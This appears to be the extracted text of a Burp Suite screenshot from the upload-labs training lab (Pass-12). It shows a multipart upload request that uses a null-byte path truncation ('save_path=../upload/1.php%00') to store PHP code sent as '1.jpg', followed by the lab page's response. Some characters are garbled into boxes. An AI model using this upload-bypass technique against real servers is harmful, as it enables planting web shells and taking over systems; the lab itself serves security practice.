 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/1.php%00
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------53272662154818645625525132​30
Content-Length: 370
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------5327266215481864562552513230
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php  phpinfo(); ?>
-----------------------------5327266215481864562552513230
Content-Disposition: form-data; name="submit"
□□□
-----------------------------5327266215481864562552513230--
Response
Raw Headers Hex HTML Render
<li><a id="Pass-20"
href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21"
href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php□/6720200917230243.jpg"
width="250px" /> </div>
</li>
</ol>
</div>